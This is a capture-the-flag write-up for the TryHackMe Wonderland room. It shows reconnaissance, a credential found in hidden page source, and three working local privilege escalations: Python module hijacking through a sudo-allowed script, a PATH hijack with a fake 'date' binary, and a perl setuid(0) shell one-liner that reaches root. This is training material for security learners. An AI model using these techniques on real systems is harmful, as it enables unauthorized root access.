Overview
This is my writeup for the Wonderland CTF. The Wonderland CTF is a free room of intermediate difficulty which tests your knowledge of privilege escalation. This challenge has no shortage of rabbit holes (pun intended) so it’s important to remain cautious and stick to your methodology.
How to Access
I completed this CTF challenge on TryHackMe.
Link to the room:
- https://tryhackme.com/room/wonderland
Steps
When tackling a CTF like this, the standard practice is to start with reconnaissance. I typically start with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nmap -sC -sV -T4 -p- -oN nmap/initial_scan 10.10.7.151
# Nmap 7.91 scan initiated Sun Mar 14 00:30:18 2021 as: nmap -sC -sV -T4 -p- -oN nmap/initial_scan 10.10.7.151
Nmap scan report for 10.10.7.151
Host is up (0.056s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8e:ee:fb:96:ce:ad:70:dd:05:a9:3b:0d:b0:71:b8:63 (RSA)
| 256 7a:92:79:44:16:4f:20:43:50:a9:a8:47:e2:c2:be:84 (ECDSA)
|_ 256 00:0b:80:44:e6:3d:4b:69:47:92:2c:55:14:7e:2a:c9 (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Follow the white rabbit.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 14 00:30:54 2021 -- 1 IP address (1 host up) scanned in 35.96 seconds
According to the scan, ports 22 (SSH) and 80 (HTTP) are open. I then navigated to the website to manually investigate whilst gobuster was running in the background:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ gobuster dir -e -u 10.10.7.151 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.7.151
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/03/14 00:33:52 Starting gobuster
===============================================================
http://10.10.7.151/img (Status: 301)
http://10.10.7.151/index.html (Status: 301)
http://10.10.7.151/r (Status: 301)
===============================================================
2021/03/14 00:34:12 Finished
===============================================================
Whilst manually crawling through the website, I discovered the /img directory and downloaded each image onto my machine. I then used steghide to see if there was anything embedded in the images:
1
2
3
4
5
$ steghide extract -sf white_rabbit_1.jpg
Enter passphrase:
wrote extracted data to "hint.txt".
$ cat hint.txt
follow the r a b b i t
The gobuster output revealed a /r directory. Navigating to this shows:

From the hint.txt, I realised that there within this directory there is a /a directory. So, navigating to /r/a/b/b/i/t reveals:

Inspecting the source code of this page revealed a hidden paragraph:
<p style="display: none;">alice:H********************************************l</p>
This looks like a username:password combination. So, I can now login via SSH:

The alice user’s home directory shows two files:
- root.txt: cannot be read.
- walrus_and_the_carpenter.py: script that prints 10 random lines from a poem string.
I decided to inspect what commands we can run as alice:
1
2
3
4
5
6
7
8
$ sudo --list
[sudo] password for alice:
Matching Defaults entries for alice on wonderland:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on wonderland:
(rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
Looks like we can run the Python file. Sample output:
1
2
3
4
5
6
7
8
9
10
11
$ python walrus_and_the_carpenter.py
The line was: "The night is fine," the Walrus said
The line was: Holding his pocket handkerchief
The line was: The sun was shining on the sea,
The line was: The Carpenter said nothing but
The line was: "The time has come," the Walrus said,
The line was: And made them trot so quick!"
The line was: Pepper and vinegar besides
The line was: Before his streaming eyes.
The line was: With sobs and tears he sorted out
The line was: And why the sea is boiling hot —
This means we can hijack the module and spawn a bash shell by creating a random.py file in the same directory. Here is a link to the article which I used: click here.
My random.py file simply imports os and pty, and then uses .spawn() to create a bash shell process. I can then execute this as the rabbit user, completing the privilege escalation.
1
2
3
4
5
""" random.py - python module hijacking """
import os
import pty
pty.spawn('/bin/bash')
The result:
1
2
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
rabbit@wonderland:~$
Within the rabbit user’s /home directory there is a executable file named teaParty:
1
2
3
4
5
6
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Sun, 14 Mar 2021 02:03:38 +0000
Ask very nicely, and I will give you some tea while you wait for him
Segmentation fault (core dumped)
I downloaded this file onto my own machine using Python’s http.server. On the room machine, I ran:
1
2
3
rabbit@wonderland:/home/rabbit$ python3.6 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.9.150.161 - - [14/Mar/2021 01:10:29] "GET /teaParty HTTP/1.1" 200 -
And, on my machine, I ran:
1
2
3
4
5
6
7
8
9
10
$ wget http://10.10.7.151:8000/teaParty
--2021-03-14 01:10:29-- http://10.10.7.151:8000/teaParty
Connecting to 10.10.7.151:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16816 (16K) [application/octet-stream]
Saving to: ‘teaParty’
teaParty 100%[===============>] 16.42K --.-KB/s in 0.07s
2021-03-14 01:10:29 (237 KB/s) - ‘teaParty’ saved [16816/16816]
After analysing the decompiled code, I found that “Segmentation fault (core dumped)” is printed as a string, and is not an error. I then noticed that the date module was being called, so I used the same module hijacking exploit that used earlier. I first created a file called date:
1
2
3
#!/bin/bash
echo "Hijacking date module..."
/bin/bash
When run, this escalates privileges to become the hatter user. Navigating to their home directory reveals a password.txt file which contains their login credentials.
W*************************k
Using sudo -l, it appears that this user has perl capabilities. This means I can do further privilege escalation by setting the UID of hatter to 0 (root):
1
2
3
4
5
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX:;setuid(0); exec "/bin/sh";'
# ls /home/alice
__pycache__ random.py root.txt walrus_and_the_carpenter.py
# cat /home/alice/root.txt
thm{T********************************************************!}
Going further into the /root directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
# ls -la /root
total 28
drwx--x--x 4 root root 4096 May 25 2020 .
drwxr-xr-x 23 root root 4096 May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 May 25 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 May 25 2020 .ssh
-rw-r--r-- 1 root root 32 May 25 2020 user.txt
# cat /root/user.txt
thm{"C**********************!"}
#
And that’s it! All done!
Summary and Feedback
This challenge really tested my knowledge of privilege escalation. If you are more of a beginner, I would strongly recommend trying one of the easier rooms as I didn’t know many of the tactics used in this guide (found due to extensive Googling).